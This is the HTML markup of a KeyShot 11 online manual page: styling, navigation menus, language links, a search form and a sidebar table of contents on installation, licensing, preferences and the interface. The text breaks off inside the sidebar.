color: #919191!important; } .footer-widget a:hover { color:#BEBCBC!important; }.footer-btm-box p, .footer-bg.footer-type-one .copyright, .footer-tertiary p { color: #828282; } .footer-link-box a,.footer-btm-box a, .footer-bg.footer-type-one .footer-btm-box-one a{ color: #9E9D9D!important;  } .footer-link-box a:hover, .footer-btm-box a:hover, .footer-bg.footer-type-one .footer-btm-box-one a:hover { color: #C4C4C4!important; } .footer-btm-box .social-footer-icon, .footer-bg.footer-type-one .social-footer-icon { color: #7E7E7E; } .footer-btm-box .social-footer-icon:hover, .footer-bg.footer-type-one .social-footer-icon:hover { color:#FFFFFF; }select.search-expand-types{ margin-right:10px; }.kb_tree_viewmenu h5 a, .kb_tree_viewmenu h6 a, .kb_tree_viewmenu_elementor h5 a, .kb_tree_viewmenu_elementor h6 a { color: inherit; }#navbar ul li.menu-item-has-children:hover > ul {   
    display: block; 
}				
.ultimate-call-to-action h4, .ultimate-call-to-action h3, .ultimate-call-to-action h2, .ultimate-call-to-action h1 {
    color: currentColor;
}
h3 {font-size: 28px;}
h6 {font-weight:bold}
code[class*="language-"], pre[class*="language-"] {
    color: #999999;
}
.frontpage-block {
    border-radius: 4px;
    
}
.frontpage-block h2 {
    margin-top: 10px;
}
.frontpage-block h1 {
    color: currentColor;
    margin-top:0;
}
.frontpage-block h1:after, .frontpage-block h2:after {
    content: "";
    width: 130px;
    display: block;
    background: #0066ff;
    height: 4px;
}
.frontpage-block h1:after {
    margin: 15px 0 20px;
}
.frontpage-block h2:after {
    margin: 15px auto 20px;
}

.image-cover * {
    padding: 0 !important;
    margin: 0 !important;
}
.image-cover img{
    object-fit: cover;
}				
.entry-content video {
    height: 100%;
}
.entry-content ol li em, .entry-content ul li em {
    background-color: transparent;
}    
/*****  Info boxes - Atomic advanced columns block design *****/
.gb-block-layout-column-block-layout-column-inner h6 {
    font-size: 1.2em;
    font-weight: 500;
    
}
.info-box.wp-block-genesis-blocks-gb-column,
.info-box.wp-block-genesis-blocks-gb-columns,
.info-box.wp-block-genesis-blocks-gb-column-column {
    background-color: #e6e6ff;
    border-left: 5px solid #9966ff;
    margin-bottom: 1em;
    padding: 0.5em 1em;	
}
.warning-box.wp-block-genesis-blocks-gb-column,
.warning-box.wp-block-genesis-blocks-gb-columns,
.warning-box.wp-block-genesis-blocks-gb-column {
    background-color: #fff1d2;
    border-left: 5px solid #ffcc33;
	margin-bottom: 1em;
    padding: 0.5em 1em;
}
.tip-box.wp-block-genesis-blocks-gb-column,
.tip-box.wp-block-genesis-blocks-gb-columns,
.tip-box.wp-block-genesis-blocks-gb-column  {
    background-color: #deffe9;
    border-left: 5px solid #00cc99;
    margin-bottom: 1em;
    padding: 0.5em 1em;	
}
.info-box .gb-block-layout-column-inner,
.tip-box .gb-block-layout-column-inner,
.warning-box .gb-block-layout-column-inner {
	background: inherit;
}
div[class*="wp-block-genesis"].gb-font-size-18.gb-block-notice p {
    font-size: 1em;
    padding: 0;
}
.gb-block-notice .gb-notice-title p {
    padding: 0;
}
.wp-block-genesis-blocks-gb-notice.info-box, .wp-block-atomic-blocks-gb-notice.note-box {
    background-color: #999999 !important;
}
.info-box .gb-notice-text, .note-box .gb-notice-text{
    border-color: #999999 !important;
}
.wp-block-genesis-blocks-gb-notice.warning-box {
    background-color: #ffcc33 !important;
}
.warning-box .gb-notice-text {
    border-color: #ffcc33 !important;
}
.wp-block-genesis-blocks-gb-notice.tip-box {
    background-color: #66cc99 !important;
}
.tip-box .gb-notice-text {
    border-color: #66cc99 !important;
}

/****** Atomic accordion ******/

.gb-block-accordion details summary::before {
    content: "► ";
}
.gb-block-accordion details[open] summary::before {
    content: "▼ ";
}

.gb-accordion-text {
	border: 2px solid #f2f2f2;
}

#ez-toc-container a.ez-toc-toggle {
    color: #fff;
    background: none;
    border: 0;
}@media(max-width: 991px){ .navbar.theme-documentation-pages { border-bottom: none!important; } }@media (min-width: 992px) { .theme-documentation-pages .header_custom_height_new { padding: 20; } }.noise-break.theme-documentation-pages { 
			 
			 
			 
			 
		 }.header_control_text_align { text-align:center; }.page-title-header:before {font-size: 34px;top: -7px;}.page-title-header { padding: 0px 0px 0px 53px; margin-bottom: -8px; }.panel-heading .social-box { float: none; }.bbp-topic-controls{ display:none; }</style><link href="https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/09/ks_favicon.png" rel="shortcut icon"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">.navbar{box-shadow:0px 2px 9px -1px #f2f2f2;-webkit-box-shadow:0px 2px 9px -1px #f2f2f2;-moz-box-shadow:0px 2px 9px -1px #f2f2f2;-o-box-shadow:0px 2px 9px -1px #f2f2f2;}.navbar-inverse .navbar-nav>li>a{font-family:Raleway;font-weight:normal;font-style:normal;}#navbar ul li > ul li a{font-family:Raleway;text-transform:uppercase;line-height:16px;letter-spacing:0.9px;font-weight:600;font-style:normal;font-size:11px;}.mobile-menu-holder li a{font-family:Raleway;text-transform:uppercase;line-height:22px;letter-spacing:0.9px;font-weight:700;font-style:normal;font-size:12px;}.mobile-menu-holder li > ul li a{font-family:Raleway;text-transform:uppercase;line-height:22px;letter-spacing:0.9px;font-weight:600;font-style:normal;font-size:11px;}p.inner-header-color{font-family:"PT Sans";text-transform:none;line-height:20px;font-weight:500;font-style:normal;color:#666970;font-size:19px;}#breadcrumbs{font-family:"PT Sans";text-transform:Capitalize;line-height:20px;letter-spacing:0px;font-weight:400;font-style:normal;color:#919191;font-size:14px;}.footer-section .footer-layer-2{padding-top:60px;padding-bottom:20px;}.footer-widget h6, .footer-widget h5, .footer-widget h4{color:#DDDDDD;}.footer-widget .textwidget, .footer-widget .textwidget p, .footer-bg .theme-social-icons li a, span.post-date{color:#919191;}.footer-widget a{color:#919191;}.footer-widget a:hover{color:#BEBCBC;}.footer_social_copyright, .footer-bg.footer-type-one{background:#080808;}.footer-section .footer-layer-1, .footer-section .footer_type_two_wrap{background-color:#101010;}.footer-section .footer-layer-1 .overlay, .footer-section .footer_type_two_wrap .overlay{background:rgba(0,0,0,0);}.jumbotron_new .searchform .button-custom, .elementor-widget-container .elementor_themeoption_search .searchform .button-custom, .page404_content .button-custom, .icon-page-popup.page-search-popup .button-custom{text-transform:uppercase;line-height:23px;font-size:14px;}.form-control.header-search, .theme-top-header-searchbox .form-group .search-button-custom{font-size:17px;}.display-faq-section h5.title-faq-cat{line-height:25px;font-weight:700;font-style:normal;font-size:20px;}.page404_wrap h1{font-family:Dosis;line-height:170px;font-weight:700;font-style:normal;color:#002e5b;font-size:180px;}.page404_wrap h3{color:#363d40;}.page404_wrap p.desc{color:#002e5b;}.page404_wrap{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular manual_documentation-template-default single single-manual_documentation postid-16087 wp-embed-responsive wp-theme-manual  wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- NAVIGATION -->
<nav class="navbar navbar-inverse theme-documentation-pages"><div class="container nav-fix"><div class="navbar-header"><i class="fa fa-bars navbar-toggle"></i><a class="navbar-brand" href="https://www.keyshot.com"><img src="https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/09/KS_logo_black.png" class="pull-left custom-nav-logo home-logo-show" alt="KeyShot"><img src="https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/09/KS_logo_white.png" class="pull-left custom-nav-logo inner-page-white-logo" alt="KeyShot"></a></div><div id="navbar" class="navbar-collapse collapse"><ul id="menu-top-menu" class="nav navbar-nav "><li id="menu-item-8314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://manual.keyshot.com/keyshot11/">Home</a></li>
<li id="menu-item-16363" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://manuals.keyshot.com/">KeyShot</a></li>
<li id="menu-item-15995" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://manual.keyshot.com/plugins">Plugins</a></li>
<li id="menu-item-wpml-ls-18-en" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children"><a title="English" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/"><img
            class="wpml-ls-flag"
            src="https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span> <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-18-de" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Deutsch" href="https://manual.keyshot.com/keyshot11/manual/tools/material-informations-manager/?lang=de"><img
            class="wpml-ls-flag"
            src="https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
	<li id="menu-item-wpml-ls-18-ja" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="日本語" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/?lang=ja"><img
            class="wpml-ls-flag"
            src="https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a></li>
</ul>
</li>
</ul></div></div></nav><!-- MOBILE MENU -->
<div class="mobile-menu-holder"><div class="container"><ul id="menu-top-menu-1" class="nav navbar-nav "><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://manual.keyshot.com/keyshot11/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://manuals.keyshot.com/">KeyShot</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://manual.keyshot.com/plugins">Plugins</a></li>
<li class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children"><a title="English" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/"><img
            class="wpml-ls-flag"
            src="https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span> <i class="menu_arrow_first_level fa fa-caret-down"></i></a> <i class="mobile_menu_arrow fa fa-caret-down"></i>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="Deutsch" href="https://manual.keyshot.com/keyshot11/manual/tools/material-informations-manager/?lang=de"><img
            class="wpml-ls-flag"
            src="https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a></li>
	<li class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-ja wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item"><a title="日本語" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/?lang=ja"><img
            class="wpml-ls-flag"
            src="https://manual.keyshot.com/keyshot11/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a></li>
</ul>
</li>
</ul></div></div>
<!-- HEADER CONTROL -->
<div class="jumbotron_new inner-jumbotron jumbotron-inner-fix noise-break header_custom_height theme-documentation-pages "  style=" ">
			<div class="page_opacity header_custom_height_new">
			  <div class="container inner-margin-top">
				<div class="row">
				  <div class="col-md-12 col-sm-12 header_control_text_align"><h1 class="inner-header custom_h1_head">KeyShot</h1><div class="col-md-10 col-sm-12 col-xs-12 col-md-offset-1 search-margin-top"><div class="global-search"><input type="hidden" id="oldplacvalue" value="What do you need help with?"><form role="search" method="get" id="searchform" class="searchform" action="https://manual.keyshot.com/keyshot11/"><i class="fa fa-search livesearch"></i> <div class="form-group"><input type="text"  placeholder="What do you need help with?" value="" name="s" id="s" class="form-control header-search  " /><input type="hidden" value="" name="post_type" id="search_post_type"><input type="submit" class=" button button-custom" value="Search"></div></form></div></div></div>
			</div>
		  </div>
		  </div>
		</div><!--Display Specific Page-->
<script>
	jQuery(document).ready(function() { 
		"use strict";
		jQuery("#list-manual li a").removeClass('doc-active');
		jQuery("a[rel='16087']").addClass('doc-active');
		jQuery("a[rel='16087']").parentsUntil('#list-manual', 'ul').slideDown(300).each(function(index, ele) {
			jQuery(ele).prev('a').addClass('dataicon');
		});
	});
</script>
<div class="container content-wrapper body-content">
<div class="row margin-top-btm-50 doc-row-margin-fix">
<aside class="col-md-4 col-sm-12 doc-rtl-sidebar" id="sidebar-box"><div class="custom-well blankbg sidebar-nav" style="padding-left:0px; padding-top:0px;"><div class="margin-btm-20">
			<span><a class="more-link doc-expandall" style="cursor:pointer;">Expand All</a></span>
			<span><a class="more-link doc-collapseall" style="cursor:pointer;display:none;">Collapse All</a></span>
		</div><ul id="list-manual" class="toc-expandable page-doc  doc_ul_normal" data-toc-depth-max="1"><li class="nav-header nav-header-sub" manual-topic-id="2168" manual-parent-id="2168" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://manual.keyshot.com/keyshot11/manual/what-is-keyshot/" rel="2168" class="  doc-active no-child  " style=""><span class="underline_link"/>What Is KeyShot?</span></a></li><li class="nav-header nav-header-sub" manual-topic-id="5020" manual-parent-id="5020" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/whats-new/" rel="5020" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>What&#8217;s New</span></a><ul class="parent-display-5020"><li manual-topic-id="16028" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/whats-new/new-features-and-improvements/" rel="16028" class="  has-no-inner-child" ><span class="underline_link"/>New Features and Improvements</span></a></li><li manual-topic-id="5028" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/whats-new/keyshot-library-updates/" rel="5028" class="  has-no-inner-child" ><span class="underline_link"/>KeyShot Library Updates</span></a></li><li manual-topic-id="14114" >  <a href="https://manual.keyshot.com/keyshot11/manual/whats-new/release-notes-2/" rel="14114" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Release Notes</span></a><ul class="parent-display-14114"><li manual-topic-id="16141" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/whats-new/release-notes-2/release-notes-11-0/" rel="16141" class="  has-no-inner-child" ><span class="underline_link"/>Release Notes 11.0</span></a></li><li manual-topic-id="16262" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/whats-new/release-notes-2/release-notes-11-1/" rel="16262" class="  has-no-inner-child" ><span class="underline_link"/>Release Notes 11.1</span></a></li><li manual-topic-id="16286" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/whats-new/release-notes-2/release-notes-11-2/" rel="16286" class="  has-no-inner-child" ><span class="underline_link"/>Release Notes 11.2</span></a></li><li manual-topic-id="16351" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/whats-new/release-notes-2/release-notes-11-3/" rel="16351" class="  has-no-inner-child" ><span class="underline_link"/>Release Notes 11.3</span></a></li></ul></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="2018" manual-parent-id="2018" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://manual.keyshot.com/keyshot11/manual/getting-started-with-keyshot/" rel="2018" class="   no-child  " style=""><span class="underline_link"/>Getting started with KeyShot</span></a></li><li class="nav-header nav-header-sub" manual-topic-id="2497" manual-parent-id="2497" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/installation/" rel="2497" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Installation</span></a><ul class="parent-display-2497"><li manual-topic-id="2501" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/migration-assistant/" rel="2501" class="  has-no-inner-child" ><span class="underline_link"/>Migration Assistant</span></a></li><li manual-topic-id="15457" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/try-keyshot/" rel="15457" class="  has-no-inner-child" ><span class="underline_link"/>Try KeyShot</span></a></li><li manual-topic-id="2508" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/resource-folder/" rel="2508" class="  has-no-inner-child" ><span class="underline_link"/>Resource Folder</span></a></li><li manual-topic-id="2522" >  <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/" rel="2522" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Pro Floating Installation</span></a><ul class="parent-display-2522"><li manual-topic-id="2544" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-quick-start-setup/" rel="2544" class="  has-no-inner-child" ><span class="underline_link"/>Pro Floating Quick Start Setup</span></a></li><li manual-topic-id="2546" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/luxion-license-server-installation/" rel="2546" class="  has-no-inner-child" ><span class="underline_link"/>Luxion License Server Installation</span></a></li><li manual-topic-id="2560" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/license-server-installation-linux/" rel="2560" class="  has-no-inner-child" ><span class="underline_link"/>License Server Installation (Linux)</span></a></li><li manual-topic-id="2584" >  <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/keyshot-pro-floating-installation/" rel="2584" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>KeyShot Pro Floating Installation</span></a><ul class="parent-display-2584"><li manual-topic-id="2598" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/keyshot-pro-floating-installation/borrowing-a-license/" rel="2598" class="  has-no-inner-child" ><span class="underline_link"/>Borrowing A License</span></a></li><li manual-topic-id="8623" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/keyshot-pro-floating-installation/changing-server-connection-2/" rel="8623" class="  has-no-inner-child" ><span class="underline_link"/>Changing Server Connection</span></a></li><li manual-topic-id="2612" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/keyshot-pro-floating-installation/enabling-keyshotweb/" rel="2612" class="  has-no-inner-child" ><span class="underline_link"/>Enabling KeyShotWeb</span></a></li></ul></li><li manual-topic-id="2614" >  <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/" rel="2614" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Pro Floating Troubleshooting</span></a><ul class="parent-display-2614"><li manual-topic-id="2616" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/server-error-invalid-mac-address-hostid/" rel="2616" class="  has-no-inner-child" ><span class="underline_link"/>Server Error: Invalid Mac Address (HostID)</span></a></li><li manual-topic-id="2620" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/server-error-license-file-not-found/" rel="2620" class="  has-no-inner-child" ><span class="underline_link"/>Server Error: License File Not Found</span></a></li><li manual-topic-id="2622" >  <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/client-error-looping-prompt/" rel="2622" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Client Error: Looping Prompt</span></a><ul class="parent-display-2622"><li manual-topic-id="2627" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/client-error-looping-prompt/edit-registry-pc/" rel="2627" class="  has-no-inner-child" ><span class="underline_link"/>Edit Registry (PC)</span></a></li><li manual-topic-id="2629" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/client-error-looping-prompt/environment-variable-mac/" rel="2629" class="  has-no-inner-child" ><span class="underline_link"/>Environment Variable (Mac)</span></a></li></ul></li><li manual-topic-id="2631" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/client-error-no-licenses-available/" rel="2631" class="  has-no-inner-child" ><span class="underline_link"/>Client Error: No Licenses Available</span></a></li><li manual-topic-id="2633" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/client-error-unsupported-keyshot-version/" rel="2633" class="  has-no-inner-child" ><span class="underline_link"/>Client Error: Unsupported KeyShot Version</span></a></li><li manual-topic-id="2635" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-troubleshooting/client-error-unknown-error/" rel="2635" class="  has-no-inner-child" ><span class="underline_link"/>Client Error: Unknown Error</span></a></li></ul></li><li manual-topic-id="2637" >  <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-advanced-setup/" rel="2637" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Pro Floating Advanced Setup</span></a><ul class="parent-display-2637"><li manual-topic-id="2640" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-advanced-setup/license-server-installation-pc-custom/" rel="2640" class="  has-no-inner-child" ><span class="underline_link"/>License Server Installation (PC) - Custom</span></a></li><li manual-topic-id="2670" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/pro-floating-advanced-setup/replace-license-file/" rel="2670" class="  has-no-inner-child" ><span class="underline_link"/>Replace License File</span></a></li></ul></li><li manual-topic-id="2672" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/pro-floating-installation/floating-license-definitions/" rel="2672" class="  has-no-inner-child" ><span class="underline_link"/>Floating License Definitions</span></a></li></ul></li><li manual-topic-id="8824" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/node-locked-license/" rel="8824" class="  has-no-inner-child" ><span class="underline_link"/>Node Locked License</span></a></li><li manual-topic-id="15440" >  <a href="https://manual.keyshot.com/keyshot11/manual/installation/subscription/" rel="15440" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Subscription License</span></a><ul class="parent-display-15440"><li manual-topic-id="6515" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/subscription/keyshot-cloud-account/" rel="6515" class="  has-no-inner-child" ><span class="underline_link"/>KeyShot Cloud Account</span></a></li><li manual-topic-id="16265" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/subscription/activate-module/" rel="16265" class="  has-no-inner-child" ><span class="underline_link"/>Activate Module</span></a></li></ul></li><li manual-topic-id="2674" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/installation/silent-install-pc/" rel="2674" class="  has-no-inner-child" ><span class="underline_link"/>Silent Install (PC)</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="2677" manual-parent-id="2677" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/preferences/" rel="2677" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Preferences</span></a><ul class="parent-display-2677"><li manual-topic-id="2680" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/preferences/interface-preferences/" rel="2680" class="  has-no-inner-child" ><span class="underline_link"/>Interface Preferences</span></a></li><li manual-topic-id="2682" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/preferences/general-preferences/" rel="2682" class="  has-no-inner-child" ><span class="underline_link"/>General Preferences</span></a></li><li manual-topic-id="2684" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/preferences/folders-preferences/" rel="2684" class="  has-no-inner-child" ><span class="underline_link"/>Folders Preferences</span></a></li><li manual-topic-id="2695" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/preferences/plugins-preferences/" rel="2695" class="  has-no-inner-child" ><span class="underline_link"/>Plugins Preferences</span></a></li><li manual-topic-id="2700" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/preferences/color-management/" rel="2700" class="  has-no-inner-child" ><span class="underline_link"/>Color Management</span></a></li><li manual-topic-id="2713" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/preferences/hotkeys-preferences/" rel="2713" class="  has-no-inner-child" ><span class="underline_link"/>Hotkeys Preferences</span></a></li><li manual-topic-id="2718" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/preferences/import-settings/" rel="2718" class="  has-no-inner-child" ><span class="underline_link"/>Import Settings</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="2724" manual-parent-id="2724" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/user-interface/" rel="2724" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>User Interface</span></a><ul class="parent-display-2724"><li manual-topic-id="2728" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/real-time-view/" rel="2728" class="  has-no-inner-child" ><span class="underline_link"/>Real-time View</span></a></li><li manual-topic-id="2733" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/main-menu/" rel="2733" class="  has-no-inner-child" ><span class="underline_link"/>Main Menu</span></a></li><li manual-topic-id="2747" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/toolbar/" rel="2747" class="  has-no-inner-child" ><span class="underline_link"/>Toolbar</span></a></li><li manual-topic-id="2755" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/ribbon/" rel="2755" class="  has-no-inner-child" ><span class="underline_link"/>Ribbon</span></a></li><li manual-topic-id="2772" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/workspaces/" rel="2772" class="  has-no-inner-child" ><span class="underline_link"/>Workspaces</span></a></li><li manual-topic-id="2775" >  <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/" rel="2775" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Library Window</span></a><ul class="parent-display-2775"><li manual-topic-id="2781" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/materials-tab/" rel="2781" class="  has-no-inner-child" ><span class="underline_link"/>Materials Tab</span></a></li><li manual-topic-id="2788" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/colors-tab/" rel="2788" class="  has-no-inner-child" ><span class="underline_link"/>Colors Tab</span></a></li><li manual-topic-id="2794" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/textures-tab/" rel="2794" class="  has-no-inner-child" ><span class="underline_link"/>Textures Tab</span></a></li><li manual-topic-id="2799" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/user-interface/library-window/environments-tab/" rel="2799" class="  has-no-inner-child" ><span 